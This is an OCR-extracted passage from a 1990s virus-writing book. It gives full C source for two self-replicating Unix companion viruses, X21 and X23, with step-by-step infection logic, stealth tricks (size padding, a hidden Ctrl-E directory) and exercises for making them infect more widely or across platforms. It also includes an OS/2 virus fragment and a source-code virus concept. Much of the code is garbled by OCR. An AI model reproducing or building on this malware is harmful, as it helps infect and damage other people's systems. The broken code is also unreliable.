**;**check for error<br>mov ax, WORD PTR [WRITTEN] ; ax=bytes written **ax,WORD PTR [WRITTEN]<br>FRET jz FRET ;wasn't an error stc starry if an error ret** FRET: **;Write cx bytes of data at ds:dx to the file whose handle is FHANDLE. FILE\_WRITE: push [FHANDLE] ;and pass handle to DosWrite push ds push dx ;buffer to write from push cx ; bytes to write**<br> **push** ds push ds<br>push OFFSET\_WRITTEN  **push OFFSET WRITTEN ;put actual # of bytes written here RWRITE:** call  **clc or ax,ax mov ax,WORD PTR [WRITTEN] ;save it in ax jz FWET stc FWET: ret ;Seek to location dx:cx in file. Return absolute file pointer in cx:ax. FILE\_SEEK\_ST: xor al,al FILE\_SEEK: push [FHANDLE] ;push file handle push cx push dx ;number of bytes to move xax=origin** to seek from  **push ax ;0=beginning, 1=current, 2=end push ds** push OFFSET WRITTEN **;**place to put absolute file ptr<br>RSEEK: call DosChgFilePtr **;**go set file pointer **RSEEK: call DosChgFilePtr ;go set file pointer clc**





# **Exercises**

- 1. Modify Blue Lightening to infect all of the uninfected segmented EXE files in the current directory when executed, instead of just one.
- 2. Design a virus which can infect both Windows and segmented OS/2 files. It must look at the flag in the New Header to determine which kind of file it is, and then use the appropriate function numbers and module name in creating the infection.

# **Unix Viruses**

Writing viruses in Unix has often been said to be impossible, etc., etc., by the so-called experts. In fact, it's no more difficult than in any other operating system.

Fred Cohen has published a number of shell-script viruses for Unix.<sup>1</sup> These are kind of like batch-file viruses: pretty simple and certainly easy to catch. Another book which deals with the subject is *UNIX Security, A Practical Tutorial*, <sup>2</sup> which contains a good discussion of a Unix virus, including source for it.

Frankly, I don't consider myself much of a Unix enthusiast, much less a guru. Even though some free versions of it have become available, I think it is only bound to become more and more obsure as better operating systems like OS/2 and Windows NT become more widely available. None the less, Unix is fairly important today in one respect: it has for years been the operating system of choice for computers connected to the internet. Chances are, if you've been on the internet at all, you've had some exposure to Unix (like it or not). For this reason alone, it's worth discussing Unix viruses.

For the purposes of this chapter, we'll use BSD Free Unix Version 2.0.2. This is a free version of Unix available for PC's on

<sup>1</sup> Fred Cohen, *It's Alive* (John Wiley, New York:1994).

<sup>2</sup> N. Derek Arnold, *Unix Security, A Practical Tutorial*, (McGraw Hill, New York:1992) Chapter 13.

CD-ROM or via Internet FTP. We'll also use the tools provided with it, like the GNU C compiler. At the same time, I'll try to keep the discussion as implementation independent as possible.

# **A Basic Virus**

One problem with Unix which one doesn't normally face with DOS and other PC-specific operating systems is that Unix is used on many different platforms. It runs not just on 80386-based PCs, but on 68040s too, on Sun workstations, on . . . . well, you name it. The possibilities are mind boggling.

Anyway, you can certainly write a parasitic virus in assembler for Unix programs. To do that one has to understand the structure of an executable file, as well as the assembly language of the target processor. The information to understand the executable structure is generally kept in an include file called *a.out.h*, or something like that. However, such a virus is generally not portable. If one writes it for an 80386, it won't run on a Sun workstation, or vice versa.

Writing a virus in C, on the other hand, will make it useful on a variety of different platforms. As such, we'll take that route instead, even though it limits us to a companion virus. (Assembler is the only reasonable way to deal with relocating code in a precise fashion.)

The first virus we'll discuss here is called X21 because it renames the host from FILENAME to FILENAME.X21, and copies itself into the FILENAME file. This virus is incredibly simple, and it makes no attempt to hide itself. It simply scans the current directory and infects every file it can. A file is considered infectable if it has its execute attribute set. Also, the FILENAME.X21 file must not exist, or the program is already infected.

The X21 is quite a simple virus, consisting of only 60 lines of c code. It is listed at the end of the chapter. Let's go through it step by step, just to see what a Unix virus must do to replicate.

# **The X21 Step by Step**

The logic for X21 is displayed in Figure 17.1. On the face of it, it's fairly simple, however the X21 has some hoops to jump through that a DOS virus doesn't. (And a DOS virus has hoops to jump through that a Unix virus doesn't, of course.)

Firstly, in Unix, directories are treated just like files. Rather than calling Search First and Search Next functions as in DOS, one calls an *opendir* function to open the directory file, and then one repeatedly calls *readdir* to read the individual directory entries. When done, one calls *closedir* to close the directory file. Thus, a typical program structure would take the form

```
dirp=opendir(".");
while ((dp==readdir(dirp))!=NULL) {
      (do something)
   }
closedir(dirp);
```
*dirp* is the directory search structure which keeps track of where *readdir* is reading from, etc. *dp* is a pointer to a directory entry, which is filled in by *readdir*, and the pointer is returned to the caller. When *readdir* fails for lack of additional directory entries, it returns a NULL value.

Once a directory entry is located, it must be qualified, to determine if it is an infectable file or not. Firstly, to be infectable, the file must be executable. Unlike DOS, where executable files are normally located by the filename extent of EXE, COM, etc., Unix allows executables to have any name. Typical names are kept simple so they can be called easily. However, one of the file attributes in Unix is a flag to designate whether the file is executable or not.

To get the file attributes, one must call the *stat* function with the name of the file for which information is requested (called *dp->d\_name*), and pass it a file status data structure, called *st* here:



Figure 17.1: X21 Logic

Then one examines *st.st\_modes* to see if the bit labelled *S\_IXUSR* is zero or not. If non-zero, this file can be executed, and an infection attempt makes sense.

Next, one wants to make sure the file is not infected already. There are two possibilities which must be examined here. First, the file may be host to another copy of X21 already. In this case, X21 doesn't want to re-infect it. Secondly, it may be a copy of X21 itself.

To see if a file is a host to X21, one only has to check to see if the last three characters in the file name are X21. All hosts to an instance of the virus are named FILENAME.X21. To do this, we create a pointer to the file name, space out to the end, back up 3 spaces, and examine those three characters,

 $lc=(char *)*d$ <sub>-d\_name</sub>; while  $(*le!=0)$   $lc++;$
```
lcl=1c-3;if (|((*1c=='X')\&&(*(1c+1)=='2')\&&(*(1c+2)==1))) (do something)
   }
```
To determine whether a file is actually a copy of X21 itself, one must check for the existence of the host. For example, if the file which X21 has found is named FILENAME, it need only go look and see if FILENAME.X21 exists. If it does, then FILENAME is almost certainly a copy of X21:

```
if ((host=fopen("FILENAME.X21","r"))!=NULL) fclose(host);
else {infect the file}
```
If these tests have been passed successfully, the virus is ready to infect the file. To infect it, the virus simply renames the host to FILENAME.X21 using the rename function:

```
rename("FILENAME","FILENAME.X21");
```
and then makes a copy of itself with the name FILENAME. Quite simple, really.

The final step the virus must take is to make sure that the new file with the name FILENAME has the execute attribute set, so it can be run by the unsuspecting user. To do this, the *chmod* function is called to change the attributes:

```
chmod("FILENAME",S_IRWXU|S_IXGRP);
```
That does the job. Now a new infection is all set up and ready to be run.

The final task for the X21 is to go and execute its own host. This process is much easier in Unix than in DOS. One need only call the *execve* function,

```
execve("FILENAME.X21", argv, envp);
```
(Where *argv* and *envp* are passed to the main c function in the virus.) This function goes and executes the host. When the host is done running, control is passed directly back to the Unix shell.

#### **Hiding the Infection**

X21 is pretty simple, and it suffers from a number of drawbacks. First and foremost is that it leaves all the copies of itself and its hosts sitting right there for everyone to see. Unlike DOS, Unix doesn't give you a simple "hidden" attribute which can be set to make a file disappear from a directory listing. If you infected a directory full of executable programs, and then listed it, you'd plainly see a slew of files named .X21 and you'd see all of the original names sitting there and each file would be the same length. It wouldn't take a genius to figure out that something funny is going on!

X23 is a fancier version of X21. It pads the files it infects so that they are the same size as the host. That is as simple as writing garbage out to the end of the file after X23 to pad it. In order to do this, X23 needs to know how long it is, and it must not infect files which are smaller than it. Simple enough.

Secondly, X23 creates a subdirectory named with the single character Ctrl-E in any directory where it finds files to infect. Then, it puts the host in this directory, rather than the current directory. The companion virus stays in the current directory, bearing the host's old name. The nasty thing about this directory is that it shows up in a directory listing as "?". If you knew it was Ctrl-E, you could *cd* to it, but you can't tell what it is from the directory listing.

In any event, storing all the hosts in a subdirectory makes any directory you look at a lot cleaner. The only new thing in that directory is the ? entry. And even if that does get noticed, you can't look in it very easily. If somebody deletes it, well, all the hosts will disappear too!

#### **Unix Anti-Virus Measures**

I don't usually recommend anti-virus software packages, however, unlike DOS, Windows and even OS/2, anti-virus software for Unix is not so easy to come by. And though Unix viruses may be few in number, ordinary DOS viruses can cause plenty of trouble on Unix machines. The only real Unix specific product on the market that I know is called *VFind* from Cybersoft.<sup>3</sup> Not being a Unix guru, I'm probably not the person to evaluate it, but I do know one thing: if you have a Unix system you really do need protection and you shoud do *something* about it!

#### **The X21 Source**

The X21 virus can be compiled with the Gnu C compiler with "gcc X21.c". It will run under BSD Free Unix Version 2.0.2. It should work, with little or no modification, on a fair number of other systems too.

```
/* The X21 Virus for BSD Free Unix 2.0.2 (and others) */
/* (C) 1995 American Eagle Publications, Inc. All rights reserved! */
/* Compile with Gnu C, "GCC X21.C"
#include <stdio.h>
#include <sys/types.h>
#include <dirent.h>
#include <sys/stat.h>
DIR *dirp; /* directory search structure */<br>struct dirent *dp; <br>/* directory entry record */
struct dirent *dp; <br>struct stat st; <br>/* file status record */
struct stat st; \frac{1}{1} /* file status record */<br>int stat: \frac{1}{1} /* status call status */
int stst;<br>FILE *host,*virus;<br>\begin{array}{ccc} & & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} \\ \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} \\ \end{array}FILE *host,*virus; <br>
\begin{array}{ccc} \n\text{FILE} & \text{*} & \text{*} \\
\text{long FileID} & \text{*} & \text{*} \\
\end{array}<br>
/* lst 4 bytes of host */
long FileID; \frac{1}{2} /* 1st 4 bytes of host */<br>char buf[512]: \frac{1}{2} /* buffer for disk reads/
char buf[512]; \qquad /* buffer for disk reads/writes */<br>char *lc; \qquad /* used to search for X21 */
char *lc; \frac{1}{2} /* used to search for X21 */<br>size t amt read: \frac{1}{2} /* amount read from file */
                                                           size_t amt_read; /* amount read from file */
int main(argc, argv, envp)
   int argc;
    char *argv[], *envp[];
    {
```
<sup>3</sup> Cybersoft Inc., 1508 Butler Pike, Conshohocken, PA 19428, (610)825-4748, e-mail info@cyber.com.

#### 288 The Giant Black Book of Computer Viruses

```
dirp=opendir(".");<br>
while ((dp=readdir(dirp))!=NULL) {  /* have a file, check it out */
   while ((dp=readdir(dirp))!=NULL) { /* have a file, check it out */<br>if ((stst=stat((const char *)&dp->d name,&st))==0) { /* qet status */
     if ((stst=stat((const char *)*adp->d_name,*st))==0) lc=(char *)&dp->d_name;
        while (*lc!=0) lc++;
        lc=lc-3; /* lc points to last 3 chars in file name */
        if ((!((*lc=='X')&&(*(lc+1)=='2')&&(*(lc+2)=='1'))) /* "X21"? */
                  &&(st.st_mode&S_IXUSR!=0)) {
           strcpy((char *)&buf,(char *)&dp->d_name);
           strcat((char *)&buf,".X21");
           if ((host=fopen((char *)&buf,"r"))!=NULL) fclose(host);
           else {
            if (rename((char *)*dp->dname, (char *)*bdp==0) \}/* rename hst */
               if ((virus=fopen(argv[0],"r"))!=NULL) {
                 if ((host=fopen((char *)&dp->d_name,"w"))!=NULL)
{ \{ while (!feof(virus)) { /* and copy virus to orig */
                       amt_read=512; /* host name */
                       amt_read=fread(&buf,1,amt_read,virus);
                       fwrite(&buf,1,amt_read,host);
 }
                   fclose(host);
                   strcpy((char *)&buf,"./");
                   strcat((char *)&buf,(char *)&dp->d_name);
                   chmod((char *)&buf,S_IRWXU|S_IXGRP);
 }
                 fclose(virus); /* infection process complete */
                 } /* for this file */
 }
 }
 }
        }
   }<br>(void)closedir(dirp);
                                  /* infection process complete for this dir */
   strcpy((char *)&buf,argv[0]); /* the host is this program's name */<br>strcat((char *)&buf,".X21"); /* with an X21 tacked on */
   \text{strcat}((\text{char}^*)\&\text{but},\texttt{".X21"}); /* with an X21 tacked on */<br>execve((char *)&buf,argv,envp); /* execute this program's host */
                                               /* execute this program's host */
    }
```
#### **The X23 Source**

The X23 virus can be compiled and run just like the X21.

```
/* The X23 Virus for BSD Free Unix 2.0.2 (and others) */
/* (C) 1995 American Eagle Publications, Inc. All rights reserved! */
/* Compile with Gnu C, "GCC X23.C" */
#include <stdio.h>
#include <sys/types.h>
#include <dirent.h>
#include <sys/stat.h>
DIR *dirp;<br>struct dirent *dp;<br>\frac{1}{4} /* directory entry record */
                                            /* directory entry record */
struct stat st; \frac{1}{1} /* file status record */<br>int stst; \frac{1}{1} /* status call status */
int stst;<br>FILE *host.*virus:<br>\frac{7}{100} /* host and virus files.
                                            /* host and virus files. */
long FileID; /* 1st 4 bytes of host */
char buf[512]; \qquad \qquad /* buffer for disk reads/writes */<br>
char *lc.*ld: \qquad \qquad /* used to search for X23 */
char *lc,*ld; <br>size t amt_read,hst_size; <br>/* amount read from file, host size t amt_read,hst_size; <br>/* amount read from file, host si
size_t amt_read,hst_size; /* amount read from file, host size */<br>size_t vir_size=13128; <br>/* size of X23, in bytes */
                                            /* size of X23, in bytes */
char dirname[10]; /* subdir where X23 stores itself */
```

```
char hst[512];
int main(argc, argv, envp)
  int argc;
   char *argv[], *envp[];
 {
    strcpy((char *)&dirname,"./\005"); /* set up host directory name */<br>dirp=opendir(","); /* begin directory search *
                                                     /* begin directory search */<br>/* have a file, check it out */
    while ((dp=readdir(dirp))!=NULL) { /* have a file, check it out */<br>if ((stst=stat((const char *)&dp->d name.&st))==0) { /* get status */
      if ((\text{stst}=\text{stat}((\text{const char}^*)\&dp\rightarrow d\text{ name},\&\text{st}))==0) lc=(char *)&dp->d_name;
         while (*lc!=0) lc++;
                                        lc=lc-3; /* lc points to last 3 chars in file name */
         if ((!((*lc=='X')&&(*(lc+1)=='2')&&(*(lc+2)=='3'))) /* "X23"? */
                  &$(st.st_modelXUSR!=0)) {
           strcpy((char *)&buf,(char *)&dirname);
           strcat((char *)&buf,"/");
          strcat((char *)&buf,(char *)&dp->d_name); /* see if X23 file */<br>strcat((char *)&buf,".X23"); /* exists already */
          \text{strcat}((\text{char }*)\&\text{buf },".X23");
           if ((host=fopen((char *)&buf,"r"))!=NULL) fclose(host);
           else { /* no it doesn't - infect! */
              host=fopen((char *)&dp->d_name,"r");
                                                            /* determine host size */
             hst_size=ftell(host);
             fclose(host);
                                               /* host must be large than virus */
                mkdir((char *)&dirname,777);
                rename((char *)&dp->d_name,(char *)&buf); /* rename host */
                if ((virus=fopen(argv[0],"r"))!=NULL) {
                 if ((\text{host}=fopen((\text{char }*)\&dp->dname,'w"))!=\text{NULL})while (!feof(virus)) { \qquad /* and copy virus to orig */<br>amt_read=512; \qquad /* host name */
                                                                      /* host name */
                      amt_read=fread(&buf,1,amt_read,virus);
                      fwrite(&buf,1,amt_read,host);
                      hst_size=hst_size-amt_read;
 }
                    fwrite(&buf,1,hst_size,host);
                    fclose(host);
                    strcpy((char *)&buf,(char *)&dirname); /* make it exec! */
                    strcpy((char *)&buf,"/");
                    strcat((char *)&buf,(char *)&dp->d_name);
                    chmod((char *)&buf,S_IRWXU|S_IXGRP|S_IXOTH);
 }
                  else
                    rename((char *)&buf,(char *)&dp->d_name);
                  fclose(virus); /* infection process complete */
                  } /* for this file */
                else
                  rename((char *)&buf,(char *)&dp->d_name);
 }
 }
           }
         }
       }
 (void)closedir(dirp); /* infection process complete for this dir */
 strcpy((char *)&buf,argv[0]); /* the host is this program's name */
     lc=(char *)&buf;
     while (*lc!=0) lc++;
     while (*lc!='/') lc—;
     *lc=0; lc++;
     strcpy((char *)&hst,(char *)&buf);
     ld=(char *)&dirname+1;
     strcat((char *)&hst,(char *)ld);
     strcat((char *)&hst,"/");
     strcat((char *)&hst,(char *)lc);
     strcat((char *)&hst,".X23"); /* with an X23 tacked on */
     execve((char *)&hst,argv,envp); /* execute this program's host */
     }
```
## **Exercises**

- 1. Can you devise a scheme to get the X21 or X23 to jump across platforms? That is, if you're running on a 68040-based machine and remotely using an 80486-based machine, can you get X21 to migrate to the 68040 and run there? (You'll have to keep the source for the virus in a data record inside itself, and then write that to disk and invoke the c compiler for the new machine.)
- 2. Write an assembler-based virus with the *as* assembler which comes with BSD Unix.

## **Source Code Viruses**

Normally, when we think of a virus, we think of a small, tight program written in assembly language, which either infects executable program files or which replaces the boot sector on a disk with its own code. However, in the abstract, a virus is just a sequence of instructions which get executed by a computer. Those instructions may be several layers removed from the machine language itself. As long as the syntax of these instructions is powerful enough to perform the operations needed for a sequence of instructions to copy itself, a virus can propagate.

Potentially, a virus could hide in any sequence of instructions that will eventually be executed by a computer. For example, it might hide in a Lotus 123 macro, a Microsoft Word macro file, or a dBase program. Of particular interest is the possibility that a virus could hide in a program'ssource code files for high level languages like C or Pascal, or not-so-high level languages like assembler.

Now I want to be clear that I am *NOT* talking about the possibility of writing an ordinary virusin a high level language like C or Pascal. Some viruses for the PC have been written in those languages, and they are usually (not always) fairly large and crude. For example M. Valen's Pascal virus *Number One*<sup>1</sup> , is some 12

<sup>1</sup> Ralf Burger, *Computer Viruses and Data Protection*, (Abacus, Grand Rapids, MI:1991) p. 252.

kilobytes long, and then it only implements the functionality of an overwriting virus that destroys everything it touches. It's essentially equivalent to the 44 byte Mini-44. High level languages do not prove very adept at writing many viruses because they do not provide easy access to the kinds of detailed manipulations necessary for infecting executable program files. That is not to say that such manipulations cannot be accomplished in high level languages (as we saw in the last chapter)—just that they are often cumbersome. Assembly language has been the language of choice for serious virus writers because one can accomplish the necessary manipulations much more efficiently.

#### **The Concept**

A source code virus attempts to infect *the source code* for a program—the C, PAS or ASM files—rather than the executable. The resulting scenario looks something like this (Figure 18.1): Software Developer A contracts a source code virus in the C files for his newest product. The files are compiled and released for sale. The product is successful, and thousands of people buy it. Most of the people who buy Developer A's software will never even have the opportunity to watch the virus replicate because they don't develop software and they don't have any C files on their system. However, Developer B buys a copy of Developer A's software and puts it on the system where his source code is. When Developer B executes Developer A's software, the virus activates, finds a nice C file to hide itself in, and jumps over there. Even though Developer B is fairly virus-conscious, he doesn't notice that he's been infected because he only does virus checking on his EXE's, and his scanner can't detect the virus in Developer A's code. A few weeks later, Developer B compiles a final version of his code and releases it, complete with the virus. And so the virus spreads. . . .

While such a virus may only rarely find its way into code that gets widely distributed, there are hundreds of thousands of C compilers out there, and potentially hundreds of millions of filesto infect. The virus would be inactive as far as replication goes, unless it was on a system with source files. However, a logic bomb in the compiled version could be activated any time an executable with



Figure 18.1: Operation of a source code virus.

the virus is run. Thus, all of Developer A and Developer B's clients could suffer loss from the virus, regardless of whether or not they developed software of their own.

Source code viruses also offer the potential to migrate across environments. For example, if a programmer was doing development work on some Unix software, but he put his C code onto a DOS disk and took it home from work to edit it in the evening, he might contract the virus from a DOS-based program. When he copied the C code back to his workstation in the morning, the virus would go right along with it. And if the viral C code was sufficiently portable (not *too* difficult) it would then properly compile and execute in the Unix environment.

A source code virus will generally be more complex than an executable-infector with a similar level of sophistication. There are two reasons for this: (1) The virus must be able to survive a compile, and (2) The syntax of a high level language (and I include assembler here) is generally much more flexible than machine code. Let's examine these difficulties in more detail:

Since the virus attacks source code, it must be able to put a copy of itself into a high-level language file in a form which that compiler will understand. A C-infector must put C-compileable code into a C file. It cannot put machine code into the file because that won't make sense to the compiler. However, the infection must be put into a file by machine code executing in memory. That machine code is the compiled virus. Going from source code to machine code is easy—the compiler does it for you. Going backwards which the virus must do—is the trick the virus must accomplish. (Figure 18.2)

The first and most portable way to "reverse the compile," if you will, is to write the viral infection routine twice— once as a compileable routine and once as initialized data. When compiled, the viral routine coded as data ends up being a copy of the source code inside of the executable. The executing virus routine then just copies the virus-as-data into the file it wants to infect. Alternatively, if one is willing to sacrifice portability, and use a compiler that accepts inline assembly language, one can write most of the virus as DB statements, and do away with having a second copy of the source code worked in as data. The DB statements will just contain machine code in ASCII format, and it is easy to write code to convert from binary to ASCII. Thus the virus-as-instructions can make a compileable ASCII copy of itself directly from its binary instructions. Either approach makes it possible for the virus to survive a compile and close the loop in Figure 18.2.

Obviously, a source code virus must place a call to itself somewhere in the program source code so that it will actually get called and executed. Generally, this is a more complicated task





Fig. 18.2: The two lives of a source code virus.

when attacking source code than when attacking executables. Executables have a fairly rigid structure which a virus can exploit. For example, it is an easy matter to modify the initial **cs:ip** value in an EXE file so that it starts up executing some code added to the end of the file, rather than the intended program. Not so for a source file. Any virus infecting a source file must be capable of understanding at least some rudimentary syntax of the language it is written in. For example, if a virus wanted to put a call to itself in the *main()* routine of a C program, it had better know the difference between

```
/*
void main(int argc, char *argv[]) {
   This is just a comment explaining how to
 do_this(); The program does this
 and_this(); And this, twice.
  and this();
   . . . }
*/
```
#### and

```
void main(int argc, char *argv[]) {
    do_this();
   and this();
    and_this();
     . . . }
```
or it could put its call inside of a comment that never gets compiled or executed!

Source code viruses could conceivably achieve any level of sophistication in parsing code, but only at the expense of becoming as large and unwieldy as the compiler itself. Normally, a very limited parsing ability is best, along with a good dose of politeness to avoid causing problems in questionable circumstances.

So much for the two main hurdles a source code virus must overcome.

Generally source code viruses will be large compared to ordinary executable viruses. Ten years ago that would have made them impossible on microcomputers, but today programs hundreds of kilobytes in length are considered small. So adding 10 or 20K to one isn't necessarily noticeable. Presumably the trend toward bigger and bigger programs will continue, making the size factor much less important.

#### **The Origin of Source Code Viruses**

Source code viruses have been shadowy underworld denizens steeped in mystery until now. They are not new, though. On the contrary, I think these ideas may actually pre-date the more modern idea of what a virus is.

Many people credit Fred Cohen with being the inventor of viruses. Certainly he was the first to put a coherent discussion of them together in his early research and dissertation, published in 1986. However, I remember having a lively discussion of viruses with a number of students who worked in the Artificial Intelligence Lab at MIT in the mid-seventies. I don't remember whether we called them "viruses," but certainly we discussed programs that had the same functionality as viruses, in that they would attach themselves to other programs and replicate. In that discussion, though, it was pretty much assumed that such a program would be what I'm calling a source code virus. These guys were all LISP freaks (and come to think of it LISP would be a nice language to do this kind of stuff in). They weren't so much the assembly language tinkerers of the eighties who really made a name for viruses.

The whole discussion we had was very hypothetical, though I got the feeling some of these guys were trying these ideas out. Looking back, I don't know if the discussion was just born of intellectual curiosity or whether somebody was trying to develop something like this for the military, and couldn't come out and say so since it was classified. (The AI Lab was notorious for its secret government projects.) I'd like to believe it was just idle speculation. On the other hand, it wouldn't be the first time the military was quietly working away on some idea that seemed like science fiction.

The next thread I find is this: Fred Cohen, in his book *A Short Course on Computer Viruses*, described a special virus purportedly put into the first Unix C compiler for the National Security Agency by Ken Thompson.2 It was essentially designed to put a back door into the Unix login program, so Thompson (or the NSA) could log into any system. Essentially, the C compiler would recognize the login program's source when it compiled it, and modify it. However, the C compiler also had to recognize another C compiler's source, and set it up to propagate the "fix" to put the back door in the login. Although Thompson evidently did not call his fix a virus, that's what it was. It tried to infect just one class of programs: C compilers. And its payload was designed to miscompile only the

<sup>2</sup> Frederick B. Cohen, *A Short Course on Computer Viruses*, (ASP Press, Pittsburgh, PA:1990), p. 82.

